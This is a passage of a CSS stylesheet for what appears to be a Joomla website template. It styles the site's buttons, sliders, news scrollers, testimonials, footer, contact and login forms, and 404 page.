.pagination ul{ margin:0 auto;}
.red, span.star{ color:#f00;}
.tip-wrap{ background:#000;color:#ccc;padding:5px; font-family:Arial, Helvetica, sans-serif;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;opacity:0.8;filter:alpha(opacity=80);z-index:9999; }
.tip-wrap .tip-title{ font-weight:bold;}
.result-created{opacity:0.8; filter:alpha(opacity=80);}
.com_content .item-page{ padding-bottom:20px; display:block;}
.vt-thumbnail{ margin-bottom:25px;}
blockquote{
margin:10px 0 !important;
padding:0;
font-style:italic;
opacity:1;
quotes:none;
border:0;
margin:0;
font-size:100%;
}
.btn{ 
padding:10px 20px;
text-transform:uppercase; 
height:auto;
text-shadow:none;
box-shadow:none;
font-size:12px;
}
.btn.btn-primary{
	display: inline-block;
	cursor: pointer;
	position: relative;
	z-index: 1;
	color: #333;
	background:#eee;
	height:40px;
	text-transform:uppercase !important;
	border:0;
	font-weight:bold;
}	
.btn.btn-primary .fa{ display:none;}
.btn.btn-primary:after{
	-webkit-transition: all 1s;
	-moz-transition: all 1s;
	-ms-transition: all 1s;
	transition: all 1s;
	content: "";
    transform: skew(170deg, 180deg);
	-moz-transform: skew(170deg, 180deg);
	-ms-transform: skew(170deg, 180deg);
	-o-transform: skew(170deg, 180deg);
	-webkit-transform: skew(170deg, 180deg);
    width:100%;
	height:100%;
	position:absolute;
	display:inline-block;
	text-align:center;
	left:4px;
	top:0px;
	clear:both;
    z-index: -1;
	color:#fff;
	background:#eee;
	border:0px solid #333;
	}	
.btn.btn-primary:hover:after{
	background:#333 !important;
	transform: skew(180deg, 180deg);
	-moz-transform: skew(180deg, 180deg);
	-ms-transform: skew(180deg, 180deg);
	-o-transform: skew(180deg, 180deg);
	-webkit-transform: skew(180deg, 180deg);
	}
.moduletable.game_prices .btn-default:hover,
.btn.btn-primary:hover{ 
-webkit-transition: all 1s;
-moz-transition: all 1s;
-ms-transition: all 1s;
transition: all 1s;
}

.btn.btn-primary:after,#comment-form .btn.btn-primary:after {
	width: 100%;
	height: 0;
	top: 50%;
	left:0;
	background: #fff;
	content: '';
	position: absolute;
	z-index: -1;
	-webkit-transition: all 0.7s;
	-moz-transition: all 0.7s;
	-ms-transition: all 0.7s;
	transition: all 0.7s;
	opacity: 0;
	height:0;
}

.ie8 .btn.btn-primary:after,.ie8 #comment-form .btn.btn-primary:after{ display:none;}
.ie8 .btn.btn-primary:hover,.ie8 #comment-form .btn.btn-primary:hover{ background:#333;}

.btn.btn-primary:hover:after, 
.btn.btn-primary:active:after,
#comment-form .btn.btn-primary:hover:after, 
#comment-form .btn.btn-primary:active:after {
	height:100%;
	top:0;
	opacity: 1;
}

#comment-form .btn.btn-primary:hover,
#comment-form .btn.btn-primary:hover:after, 
#comment-form .btn.btn-primary:active:after,
.btn.btn-primary:hover,
.btn.btn-primary:hover:after, 
.btn.btn-primary:active:after{ color:#fff !important;}


.label{ border-radius:0; -moz-border-radius:0; -webkit-border-radius:0;}

.ie8 .btn{ border:1px solid #ddd;}	

.btn-link{ border-color:transparent;}

a.readon.btn-primary, .readmore a.btn-primary, 
#k2Container a.btn.btn-primary{text-transform:none;}
a.readon.btn-primary .fa, .readmore a.btn-primary .fa, 
#k2Container a.btn.btn-primary .fa{ font-size:14px; width:14px; margin-left:10px;}

blockquote span.open{
background:url(../images/so-q.png) left top no-repeat;
padding:5px 0 0px 30px;
 opacity:1;
 filter:alpha(opacity=40);
}
blockquote span.close_soq{
background:url(../images/sc-q.png) right bottom no-repeat;
padding:0px 30px 5px 0px;
}
.blockquote {
margin:15px 0px;
}

.bs-callout-danger {
    background-color: #f5f5f5;
	text-align:left;
	position:relative;
}
.bs-callout {
    margin:0;
    padding: 20px;
}

.bs-callout-danger:after{
  position:absolute;
  top:38%;
  left:-20px;
  display: inline-block;
  border-right:15px solid #444 ;
  border-top: 15px solid transparent !important;
  border-bottom: 15px solid transparent ;
  border-left: 0px solid #444;
  content: '';
}
/* #######################  END GENERAL SETTINGS ############################ */
.vt_aside{padding:30px 0 30px 0;}
.com_content.opt-featured .vt_aside{ padding:0px;}
.container { position:relative;}
.logo-0 #vt_logo{height:185px; width:100%;display:inline-block;z-index:999;}
#vt_logo img, #vt_logo h1, #vt_logo span{ position:relative; z-index:99; color:#fff;}
.box_logo.vt_block{ padding:0px 0px;}

.com_content.opt-featured main.vt_main{ padding-left:0; padding-right:0;}
.wrapper-content{
background:#ebf5f0;
}
#vt_wrapper{ position:relative; padding:0;  }
.vt_wrapper_top,.vt_wrapper_header{ position:relative; width:100%;} 
.com_content.opt-featured .vt_main{ padding-top:0px;}
#vt_main_inside{ padding:10px 0px;}
.featured #vt_main_inside{ padding:0px;}
.featured #vt_main_inside .vt_component{ min-height:0;}
.vt_wrapper_drawer{ position:relative; /*z-index:9999;*/ border-bottom:1px solid #ddd;}
.com_content.opt-featured .vt_wrapper_drawer{ border-bottom:0;}
.vt_wrapper_drawer .vt_moduletable{ margin:0;}
#vt_header,.vt-main-header{ position:relative;}
.com_content.opt-featured #vt_header .box_slide.vt_block{ padding-left:0; padding-right:0;}


.vt_wrapper_top #vt_top .search .fa{ font-size:18px;}
.vt_wrapper_footer,.vt_wrapper_copyright{ position:relative; z-index:9;}
.vt_wrapper_showcase.vt_section{ position:relative;}
.vt_wrapper_copyright {color:#666; padding-bottom:20px; padding-left:15px !important; padding-right:15px !important;}
.vt_moduletable{ padding:60px 0px;}
#vt_br .vt_moduletable, #vt_lb .vt_moduletable { padding:0px 0px 30px;}
.vt_drawer .vt_moduletable{ padding:0px;}
.moduletable_copyright{color:#666; }
.vt_wrapper_footer a,.vt_wrapper_copyright a{ color:#666;}
.vt_wrapper_box_main .vt_moduletable{ padding-left:20px; padding-right:20px;}
.vt_wrapper_box_main .Who_arewe.vt_block .vt_moduletable{ padding-left:5px; padding-right:5px;}
.vt_wrapper_top .vt_moduletable, .vt_moduletable.features_overview{ margin-bottom:0px; position:relative;}
.vt_moduletable h3{ font-size:25px; font-weight:bolder; margin-top:0px; position:relative; margin-bottom:12px;}
.vt_moduletable h3 span{ display:inline-block;}

.vt_wrapper_footer,
.vt_wrapper_copyright{ position:relative;}
.vt_wrapper_copyright{ display:none;}


#vt_footer .vt_moduletable{ margin-bottom:0; padding:25px 0px; margin: 2px 0px 20px 0px;}
#vt_footer .copyright .vt_moduletable{ padding:0px;}
#vt_br .vt_moduletable h3 span, #vt_lb .vt_moduletable h3 span,
#vt_footer .vt_moduletable h3 span{ background:none;}
.ie9 .gradient {filter: none !important;}
.btn .fa-angle-right{ padding-left:10px; }
.fa-angle-right, .fa-angle-up{font-size:14px;}
.page-header{border-bottom-width:3px; border-bottom-style:double; border-color:#ddd; padding-bottom:7px; margin-top:0px;}
.blog .page-header{margin:20px 0px 0px;}
.blog .items-row .page-header{border-bottom:none;}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {color: #ffffff;  opacity:1 !important;filter:alpha(opacity=100) !important;}
.span12.separator_showcase, .separator_showcase:first-child, .span8.separator_showcase{ margin-left:0px !important;}

.icon-plus{
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
	}
.icon-plus:before {
  content: "\e019";
}

.vt-mod-date .creat_date{ display:none;}




h3.panel-header.item-title{ padding-bottom:40px; position:relative;}
.page-header a.btn-mini,
h3.panel-header.item-title .btn.btn-mini{ 
border-radius:100%; 
-moz-border-radius:100%; 
-ms-border-radius:100%; 
-o-border-radius:100%;
-webkit-border-radius:100%;
height: 30px;
padding:0;
border:1px solid;
position: absolute;
right:0px;
top:30px;
width: 30px;
line-height:30px;
}
.page-header a.btn-mini{ top:0px;}
.navbar-default a.modal_jform_contenthistory{ margin-top:23px; float:left;}
.content_vote .btn.btn-mini{ margin-top:0px;}
.content_vote select { height:auto;}
.item-page .form-inline{ margin-bottom:10px;}
#vt_br .vt_moduletable h3, #vt_lb .vt_moduletable h3{ margin-top:0px; color:#666;}
fieldset{border:1px solid #eee; padding:15px; margin:10px 0 !important; display:block; border-radius:0px; -moz-border-radius:0px;
-ms-border-radius:0px; -o-border-radius:0px;-webkit-border-radius:0px;}
.fa-angle-double-right{ font-size:14px;}
.logo-0 #vt_logo img{ display:none;}
.logo-1 #vt_logo, .logo-2 #vt_logo{background:none !important;}

/* Breadcrumbs ------------------------------------------------------------------ */
.vt_moduletable.box_breadcrumbs{ display:block;}
.breadcrumb.box_breadcrumbs{ background:none; padding:25px 0 40px;border-bottom:1px solid rgba(255,255,255, 0.5);}
.breadcrumb.box_breadcrumbs > li{ 
padding:0 15px 0px 0px;
margin-right:10px; 
background:url(../images/icon_breadcrumbs.png) right center no-repeat;
float:left;
}
.breadcrumb.box_breadcrumbs > li:last-child{ padding:0; margin:0; background:none;}
.breadcrumb.box_breadcrumbs > li > a{ color:#fff;}
.breadcrumb.box_breadcrumbs > li > .divider{ display:none;}
.breadcrumb.box_breadcrumbs > li + li:before{ display:none;}
.breadcrumb.box_breadcrumbs > .active{ color:#fff; font-weight:bold;}

/* Social Support ------------------------------------------------------------------ */
#vt_drawer .Top_Social, #vt_drawer .box_search{ float:left;}
.vt_moduletable.Top_Social, .vt_moduletable.box_search{  position:relative; padding:35px 0px; display:block; }
.Top_Social ul{ padding:0; margin:0;list-style:none; display:inline-block; margin-top:10px;}
.Top_Social ul li{ display:inline-block; float:left;}
.Top_Social ul li{ padding-left:15px;}
.box_Support .fa{ font-size:14px;}
.box_Support label{ font-weight:normal; text-transform:uppercase; padding-right:10px;}
.Top_Social a{ 
position:relative; 
overflow:hidden;}
.Top_Social .fa{ 
font-size:18px; 
color:#999;
}
.Top_Social a{ overflow:hidden; position:relative; z-index:0; display:block;}
.Top_Social .fa{
opacity:1; filter:alpha(opacity=100);
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
-moz-transition: opacity 0.35s, -moz-transform 0.35s;
-webkit-transform: scale(1);
transform: scale(1);
-moz-transform: scale(1);
overflow:hidden;
display:block;
}
.Top_Social a:hover .fa{
	opacity: 0.5; filter:alpha(opacity=50);
	 overflow:hidden;
}

/*   Header ------------------------------------------------------------------ */
.ie8 .worth_seeing.vt_block, .advesting.vt_block{ min-height:1px !important;}
#vt_header .search{ width: 100%;background: #fff;float:right; border:1px solid #ddd; padding:3px 0px;}
#vt_header .search .button{ float:right; font-size:14px; padding:7px 20px;}
#vt_header .search #mod-search-searchword{ border:0px; width:60%; box-shadow:none;}
/*  Slides ------------------------------------------------------------------ */
.box_slide.vt_block{ padding-left:0; position:relative;}
.com_content.opt-featured .box_slide.vt_block{ width:100% !important;}

.box_slide.vt_block .vt_moduletable{ padding:0px;}
.vtemskitter-wrapper .vtem_skitter{ background: none !important;}
.vtem_skitter .box_clone img{max-width:none !important;}
.vtem_skitter_dots, .vtem_skitter_dotspreview{ margin-bottom:0px !important;}
.vtem_skitter .info_slide_dots .image_number {
    background:url(../images/dots.png) 0 0 !important;
    border:0;
    border-radius:0;
	-moz-border-radius:0;
	-ms-border-radius:0;
	-o-border-radius:0;
	-webkit-border-radius:0;
    box-shadow:none;
    cursor: pointer;
    float: left;
    height:20px;
    margin: 0 15px 0 0 !important;
    overflow: hidden;
    text-indent: -9999em;
    width:20px;
}
.vtem_skitter .info_slide_dots .image_number_select{ background-position:0 -20px !important; margin:0 15px 0 0 !important; }
.vtem_skitter .info_slide_dots{bottom:15px !important;}

.vtem_skitter .container-button{ z-index:999;}
.vtem_skitter .prev_button, .vtem_skitter .next_button{
 top:auto !important;
 bottom:20px !important; 
 height:auto !important;
 width:auto !important;
 border-radius:0;
 -moz-border-radius:0;
 -webkit-border-radius:0;
 border:0px solid #fff;
 background:none !important;
 color:#333;
  opacity:1 !important; filter:alpha(opacity=100) !important;
 }
.vtem_skitter .prev_button{ right:44px !important; left:auto !important;} 
.vtem_skitter .next_button{ right:0px !important; left:auto !important;} 
.vtem_skitter .prev_button:hover, .vtem_skitter .next_button:hover{border:0;} 
.vtem_skitter .prev_button .fa, .vtem_skitter .next_button .fa{ 
color:#666; 
font-size:30px !important;
height:42px;
line-height:42px;
width:42px;
text-align:center;
background:#fff;
border:0;
opacity:0.8 !important; filter:alpha(opacity=80) !important;
border-radius:0;
-moz-border-radius:0;
-webkit-border-radius:0;
position:relative;
} 
.vtem_skitter .prev_button .fa{ padding-right:5px;}
.vtem_skitter .next_button .fa{ padding-left:5px;}
.vtem_skitter .prev_button:hover .fa, 
.vtem_skitter .next_button:hover .fa{color:#fff; opacity:0.8 !important; filter:alpha(opacity=80) !important;}


.vtem_skitter .label_skitter{
	font-size:14px;
	font-weight:normal;
	width:100% !important;
	opacity:1 !important; 
	filter:alpha(opacity=100) !important;
	padding:0 !important;
	display:inline-block;
	bottom:60px;
	right:auto;
	left:0 !important;
	background:none !important;
	}

.vtem_skitter .label_skitter > div{ font-family:Arial, Helvetica, sans-serif !important;}	
.vtem_skitter .vtem_skitter_title{ position:relative; font-size:82px; font-weight:500; text-shadow:none; border:0px; padding:0 0 10px !important; margin:0 !important; display:inline-block;}	
.vtem_skitter .label_skitter > div{ 
  	background:#fff;
    color: #f5f5f5;
    display: inline-block;
    padding:30px;
	font-size:13px;
	line-height:20px;
    position: relative;
}
.vtem_skitter .label_skitter > div h5{ font-size:42px; font-weight:normal;}
.vt_lightbox_thumb{ margin:0px 0px 10px !important; width:auto !important;}
.lightbox.Our_photos .block{ padding:0px 10px 0px 0px !important;}

/* CUSTOM HTML  ------------------------------------------------------------------ */
.vt_block.top_services{ position:relative; display:block;}
.vt_block.top_services .box_services{ display:block; padding-bottom:30px; padding-right:20px;}
.vt_block.top_services .box_services h4{ font-size:18px; font-weight:normal; text-transform:uppercase;}
.vt_block.top_services .fa{
	font-size:48px;
	width:80px;
	height:80px;
	line-height:80px;
	text-align:center;
	float:left;
	margin-right:15px;
	padding-left:15px;
	border-radius:100%;
	-moz-border-radius:100%;
	-webkit-border-radius:100%;
	-ms-border-radius:100%;
	-o-border-radius:100%;
	-webkit-transition: all 0.7s;
	-moz-transition: all 0.7s;
	-ms-transition: all 0.7s;
	transition: all 0.7s;
}
.vt_block.top_services .box_services:hover .fa{
	border:1px solid #666 !important;
	color:#666 !important;
}

.moduletable.advesting-right img,
.moduletable.advesting-home img{width: 100%; height:auto; margin:0; padding:0;}
.moduletable.advesting-right p,
.moduletable.advesting-home p{ padding:0; margin:0;}

/*  vtem_scroller  ------------------------------------------------------------------ */
.vtem_scroller{ height:auto !important;}
.vtem_scroller h4.vtem_engine_title{ 
font-size:18px; 
font-weight:normal; 
}
.vtem_scroller .vtem_engine_title a{ color:#333;}
.Popular_news .vtem_scroller .vtem_engine_title a{ color:#fff;}
.vtem_scroller .vt-mod-info{ color:#999; padding-bottom:10px; }
.vtem_scroller .vt-mod-info .creat_date{ display:none;}
.vtem_scroller{overflow:inherit !important;}
.vtem_scroller > .pager > li > a:hover,.vtem_scroller > .pager > li > a:focus{ background-color:#ccc;}
#cboxWrapper{ text-align:center;}
.vtem_scroller .pager{position:absolute; right:0px; top:-55px; margin:0px;}
.vtem_scroller .pager li a{ background:#ccc; opacity:0.5;filter:alpha(opacity=50); border:0px !important; width:12px !important; height:12px !important;
 border-radius:0; -moz-border-radius:0; -ms-border-radius:0;-o-border-radius:0; -webkit-border-radius:0; padding:0px !important; margin:10px 0px 10px 5px;}
.vtem_scroller .pager li.active a{opacity:1;filter:alpha(opacity=100);}
.vtem_scroller .prev, .vtem_scroller .next {
    bottom: auto !important;
    top: -60px !important;
	color:#666;
	border:0px !important;
}
.vtem_scroller .slides > li.active{ display:block !important;}
.vtem_scroller .prev {left:auto !important;right:35px !important;}
.vtem_scroller .next {left:auto !important;right:0px !important;}
.vtem_scroller .pager li.active a{ background:#666;}

.vtem_scroller .prev .fa, .vtem_scroller .next .fa {
    color:#fffSSS;
    font-size:36px !important;
	 padding:0px;
    text-align: center;
}
.vtem_scroller .prev:hover .fa, 
.vtem_scroller .next:hover .fa{ color:#fff;}
.vtem_scroller .label_text a.readon{ margin-top:10px;}


.vtem-accordion-wrapper .vtem-accordion{ width:50% !important;}
.accordionWrapper .accordion-item{ width:100% !important;}

p.title_heading{ font-size:18px;padding-bottom:40px; margin-bottom:0px;}

/* This week`s offers ------------------------------------------------------------------ */
.moduletable.week_offers{ color:#fff; padding-left:30px;}
.moduletable.week_offers .vt-thumbnail{ margin-bottom:0px;}
.moduletable.week_offers .label_text{ padding:20px 40px; text-align:center;}
.moduletable.week_offers .label_text h4{ font-size:24px;}
.moduletable.week_offers .label_text h4 a{ color:#fff;}

/* Advesting ------------------------------------------------------------------ */
.advesting.vt_block{ padding-right:0px;}
.advesting.vt_block .vt_moduletable{ padding:0px;}
.advesting.vt_block p{ padding:0; margin:0}
.advesting.vt_block img{ margin:0; padding:0; width:100%; height:auto;}

/* CUSTOM HTML ------------------------------------------------------------------ */
.worth_seeing.vt_block .vt_moduletable{ padding:60px 0 30px 30px;}
.ie8 .worth_seeing.vt_block .vt_moduletable{ padding:30px 0 30px 30px !important;}
.custom.box_Support{ color:#fff; font-size:18px; font-weight:bold; position:relative; display:block;}
.custom.box_Support .fa{ font-size:36px; margin-right:5px; }

/* Testimonials ------------------------------------------------------------------ */
.testimonials img {
    float: left;
    margin: 0 15px 0 0;
}
.testimonials .text-name{ padding-top:30px;}

/* Who are we ------------------------------------------------------------------ */
.vtem_scroller .vt-mod-date, .vt-mod-info {
    font-size: 12px;
	text-transform:uppercase;
}
.vtem_scroller .vt-mod-info span{ display:inline-block; padding-right:10px;} 
.vt-mod-date .creat_date {
    display: none;
}
.vtem-before-text{ font-size:18px; margin-bottom:30px; text-align:center;}
.vtem-accordion-wrapper .title{
	border-radius:0px;
	-moz-border-radius:0px;
	-ms-border-radius:0px;
	-o-border-radius:0px;
	-webkit-border-radius:0px;
	border:0px !important;
	background-color:#eee;
	font-size:110%;
}
.vtem-accordion-wrapper .title .fa-minus-square-o,
.vtem-accordion-wrapper .title.active .fa-plus-square-o{ display:none;}
.vtem-accordion-wrapper .title.active .fa-minus-square-o{ display:block;}
.vtem-accordion-wrapper .title.active{ color:#fff;}

.vtem_scroller .slides li img{ margin:0; padding:0;}


/* Our photos ------------------------------------------------------------------ */

.vt_showcase .vt_moduletable_content{ position:relative;}
a.vtem-lightbox:hover{ overflow:hidden;}
.bs-callout-danger h4{ font-size:24px;}
.lightbox.Our_photos .vtem-lightbox .fa{ display:none;}

/* Showcase------------------------------------------------------------------ */

.vt_feature h3 span, 
.vt_bottom h3 span{ 
position:relative; 
display:inline-block;
}

.moduletable.Testimonials .title_heading{ text-align:center;}

.vt_wrapper_top,
.vt_wrapper_feature{ background:#ebf5f0;}
/*  Testimonials ------------------------------------------------------------------ */

.What_people.vt_block .vt_moduletable {
    padding-left:30px;
	padding-bottom:20px;
	color:#fff;
}
.What_people.vt_block .vt_moduletable  blockquote{ color:#999;}
.Testimonials.vt_block h3, .Testimonials.vt_block strong, .Testimonials.vt_block em{ color:#fff;}
.Testimonials.vt_block img{ float:left;}

/* BOX CUSTOM  ------------------------------------------------------------------ */

.left_box{ position:relative; z-index:1;}
.left_box:before{
	right:0px;
    position: absolute;
    top: 0;
	width:2000px;
	height:100%;
	content: "";
	display:block;
	z-index:-1;
	}

.lightcolor:before{ background:#ebf5f0;}
.graycolor:before{ background:#ebf5f0;}

/* What new------------------------------------------------------------------ */
.moduletable.What_new .vtem_scroller .slides .row .block{ 
margin-bottom:30px;
 } 
.moduletable.What_new .vtem_scroller .slides .row .block:last-child{ margin-bottom:0px;} 
.What_new .vtem_scroller img{
    float: left;
    margin: 0 15px 0 0;
    width: 27%;
}
.What_new .vtem_scroller .label_text {
    float:right;
    position: relative;
    width:60%;
} 
.What_new .vtem_scroller .label_text {width:67%;}
.What_new .vtem_scroller h4.vtem_engine_title{ font-size:18px; margin:0; padding-bottom:10px;}



/*  worth seeing ------------------------------------------------------------------ */
.worth_seeing.vt_block .list-link ul{ list-style:none;}
.list-link ul li{ display:block; padding:5px 0px;}
.list-link ul li a .fa{ padding-right:5px;}
.list-link ul li a:hover, .list-link ul li a:hover .fa{ color:#666;}

/*  Search ------------------------------------------------------------------ */
.box_search{ display:block;}
.box_search .search{ float:right; /*border:1px solid #ddd; padding:0px; width:100%; background:#fff;*/}
/*
.box_search .search .button{ float:right; font-size:14px; padding:7px 20px;}
.box_search .search #mod-search-searchword{ border:0px; width:70%; box-shadow:none;}
*/
.com_content.opt-featured .vt_main{ min-height:0;}
.moduletable_support{ padding-top:7px; padding-bottom:7px;}
.top_support{ display:inline-block; float:left; margin-right:20px; line-height:24px;}
.top_support .fa{ float:left;}

/*  Footer ------------------------------------------------------------------ */
.vt_wrapper_footer{ background:#dee9f4; padding-left:12px;}
.Newsletter.vt_block .vt_moduletable{ padding-right:20px;}
.About_us.vt_block,.Hot_tours.vt_block{ padding-left:40px; padding-right:40px;}
.Hot_tours.vt_block .latestnews{ list-style:none; margin:0; padding:0;}
.Hot_tours.vt_block .latestnews li{ display:block; padding:6px 0px;}
.Hot_tours.vt_block .latestnews li a{ color:#666;}
.Hot_tours.vt_block .latestnews li a .fa{ padding-right:5px;}


.Newsletter.vt_block .form.form-inline{ border:0;}
.Newsletter.vt_block .form-inline .form-control {display:block; background:#fff; border:1px solid #ddd; color:#666; box-shadow:none; width:100%;}
.Newsletter.vt_block .form-inline button.btn{color:#fff; font-weight:normal; width:100%; text-transform:uppercase; font-size:14px; height:38px !important; margin:15px 0px 0px;  line-height:normal;}
.Newsletter.vt_block .form-inline .form-control, #vt_footer .form-inline button.btn{
	height:38px;
	color:#666;
}
.Newsletter.vt_block .form-inline button.btn:hover:after{ background:#333 !important;}

.call-me.vt_block.left_box:before{ height:100%;}
.call-me.vt_block{ font-size:18px; font-weight:bold; color:#fff;}
.call-me.vt_block .fa{ font-size:36px; padding-right:5px; float:left; line-height:28px;}
.call-me.vt_block .vt_moduletable{ margin-top:15px;}
#vt_footer .Copyright.vt_block .vt_moduletable{ padding-left:30px; padding-top:40px;}

.ie8 #vt_footer .form-inline button.btn:hover{ background:#333;}	
.vt_wrapper_footer ul.latestnews{ list-style:none; margin:0; padding:0;}
.vt_wrapper_footer ul.latestnews li{ list-style:none; display:block; padding:7px 0px;}
.vt_wrapper_footer ul.latestnews li a:hover{ text-decoration:underline !important;}
.vt_wrapper_footer ul.latestnews li a .fa-angle-double-right{ padding-right:5px;}
.vt_wrapper_footer ul.latestnews li a .fa-angle-right{ padding:0px 5px 0px 0px;}
.copyright .moduletable_copyright{ padding-top:20px; margin-top:20px; position:relative; z-index:0; border-top:2px solid #444;}

.copyright .moduletable_copyright .vt_moduletable_content{ padding-top:25px;}
.vt_moduletable.copyright a{ color:#666;}





/*  Gotop------------------------------------------------------------------ */
.vt_wrapper_copyright{ text-align:center;}
#gotop {
    border: 1px solid #999;
    height: 45px;
    line-height: 45px;
    margin: 0;
    padding: 0;
    position: absolute;
    right:15px;
    text-align: center;
    width: 45px;
    z-index: 2;
}
#gotop{ margin:0 auto; text-align:center;display:inline-block; color:#999; top:-38px;}
#gotop:hover{ color:#ccc;border: 1px solid #ccc;}
.vt_wrapper_copyright .container{ position:relative;}
#gotop .fa-angle-up{ padding:4px 0 0 10px; font-size:30px;}
.copyright.vt_block .vt_moduletable_content .footer1{ margin-top:20px;}

/*  Com content ----------------------------------------------------------------- */

.article-info, .content_rating{ color:#999; margin-bottom:15px; font-size:95%;}
.article-info .published{ margin-left:0px;}
.article-info .article-info-term{ display:none !important;}
.article-info  dd{ display:inline-block; padding-right:10px;}
.categories-list dl dt, .categories-list dl dd{ display:inline-block;}

.icons .dropdown-toggle .caret{ display:none !important;}
.icons .btn-group {display:block !important;}
.icons a.dropdown-toggle {
    background-color: #FFFFFF;
    border-color: #CCCCCC;
    color: #333333;
}
.icons .dropdown-menu > li > a{ clear:none; display:inline-block; float:left;}
.icons .dropdown-toggle .icon-cog {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  -webkit-font-smoothing: antialiased;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -moz-osx-font-smoothing: grayscale;
  width: 1em;
  display:block !important;
}
.icons .dropdown-toggle .icon-cog:before {
  content: "\e019";
}


#searchForm .btn.btn-primary{ margin-top:0px; margin-left:5px;}


/*  blog ----------------------------------------------------------------- */
.blog .items-row  .item{ padding-bottom:10px;}
.blog .items-row  .item img{ width:35%; height:auto;}
.item-separator{ display:block; clear:both;}
a.readmore{ font-size:12px; text-transform:uppercase;}

/*  Module Menu ----------------------------------------------------------------- */
ul.mega-menu > li{display:none;}
ul.menu, ul.menu li, ul.weblinks ul.weblinks li{ list-style:none;}
ul.menu, ul.weblinks{ margin-left:0px; padding:0; margin-bottom:10px;}
ul.menu ul, ul.weblinks ul { padding-top:10px;}
ul.menu li, ul.weblinks li{ padding:10px 0px; border-bottom:1px solid #ddd; display:block;}
ul.menu ul li, ul.weblinks ul li{border-top:1px solid #ddd; border-bottom:0px; }
ul.menu ul li:last-child, ul.weblinks ul li:last-child{ padding-bottom:0px;}
ul.menu li .fa-angle-right, ul.weblinks li .fa-angle-right{ padding-left:0px;}
ul.menu li a .fa, ul.weblinks li a .fa, 
ul.menu li.active.parent a .fa, 
ul.menu li.parent li a .fa, 
ul.menu li.active ul li a .fa,  
ul.menu li.active.current li a .fa,
ul.menu li a, ul.weblinks li a, 
ul.menu li.active.parent a, 
ul.menu li.parent li a, 
ul.menu li.active ul li a,  
ul.menu li.active.current li a{ color:#14373c; background:none !important; padding:0px;}

ul.menu li.active a { font-weight: bold;}


/*  Category List ----------------------------------------------------------------- */
#adminForm, .vt_typography #buttons{ overflow:auto;}
table.category a{ color:#666; display:inline-block !important;}
.category-list .filter-search{ width:80%; float:left;}
.category-list .display-limit{ width:20%; float:right;}
input, button, select, textarea {
    background-color: #FFFFFF;
	box-shadow:none;
    background-image: none;
    border: 1px solid #CCCCCC;
     -webkit-border-radius: 0px;
     -moz-border-radius: 0px;
          border-radius: 0px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    color: #555555;
    display:inline-block;
    font-size: 14px;
    line-height:normal;
    padding:10px 15px;
    transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
    vertical-align: middle;
}
#searchForm .radio{ display:inline-block;}
#contact-form textarea{ width:80%; height:auto;}
#contact-form input[type="text"], #contact-form input[type="email"]{ width:80%;}
input[type="checkbox"], input[type="radio"]{ height:auto; margin:4px 5px;}
#contact-form input[type="checkbox"]{ float:left; margin-right:10px;}
/*  ERROR 404 ----------------------------------------------------------------- */
#vtem_warper_error{ background:#f7f7f7; color:#666; text-align:center;}
h1.not_found {
	background:url(../images/404.jpg) center 0 no-repeat;
	text-indent:-9999px;
	height:400px;
	text-align:center;
}
.page_error {
	font-size:70px;
	display:none;
}
.page_margin_top {
    margin-top: 30px;
}
.page_margin_top{ display:none;}
#vtem_warper_error .btn-primary{background-color: #666; color:#fff; border:0; text-transform:none;}
#vtem_warper_error .btn-primary:hover:after{ background-color:#a3bd00; border:0;}
.home_pages{ padding-bottom:50px;}

/*  Com User ----------------------------------------------------------------- */
legend {background:#FFFFFF;border: 0 none;padding: 0 10px; margin-bottom:0px;width:auto; font-size:14px; font-style:italic; color:#666;}
.login ul.login{ list-style:none; margin:0; padding:0;}
.login ul.login li{ list-style:none; padding:3px 0px;}
.login ul.login li .fa-angle-right{ font-size:14px;}
.login ul.login li a, .login ul.login li a .fa{ color:#666;}
.registration #member-registration dt{ width:30%; display:inline-block;}
.registration #member-registration dd{ width:65%; display:inline-block;}
.registration #member-registration dt,.registration #member-registration dd{ padding-bottom:10px;}
.registration #member-registration dt .spacer{ margin-bottom:20px; display:block;}
.subheading-category {
    font-style: italic;
    font-weight:normal;
	display:block;
}
.form-group .spacer{ padding-left:15px;}
.form-group .spacer label { font-weight:normal;}
.form-group label,.form-group label#jform_contact_email_copy-lbl{ display:inline-block !important;}


/*  Com Contact ----------------------------------------------------------------- */
.contact .pane-sliders .panel, #slide-contact .accordion-group{
  margin-bottom:5px;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 0px;
     -moz-border-radius: 0px;
          border-radius: 0px;
		  clear:both;
}
.contact .pane-sliders .panel h3{margin:2px;}
#contact-slider .pane-down{ border-top:1px solid #ddd !important;}
.contact .pane-sliders .panel h3 a{ color:#666; display:block;  padding:7px 10px;}
.pane-slider.pane-down{padding:15px !important;}
.contact .pane-sliders .contact-image{ display:block; padding:20px 0px;}
.contact-position{ font-weight:bold;display:block;padding-bottom:10px;}
.pane-toggler{border-bottom: 0 none;}
.contact .pane-sliders .jicons-icons{ display:inline-block; float:left;}
.contact .contact-form fieldset{ border:0; padding:0 15px;}
.contact .contact-form fieldset legend{ padding:0px 0px 20px;}

#slide-contact .accordion-group .accordion-inner{ padding-top:20px;}
#slide-contact .accordion-group .thumbnail{ margin:15px; border:0px;}
#slide-contact .accordion-group .accordion-toggle{ display:block; padding:10px; font-size:180%; font-weight:normal;}
#slide-contact .accordion-group .accordion-body.in{ border-top:1px solid #e5e5e5;}



/*  Table  ------------------------------------------------------------------------- */

.category {
  width: 100%;
  margin-bottom: 20px;
}
.list-condensed{ list-style:none; margin:0; padding:0; border:1px solid #ddd;}

.list-condensed li,
.category > thead > tr > th,
.category > tbody > tr > th,
.category > tfoot > tr > th,
.category > thead > tr > td,
.category > tbody > tr > td,
.category > tfoot > tr > td {
  padding: 8px;
  line-height: 1.428571429;
  vertical-align: top;
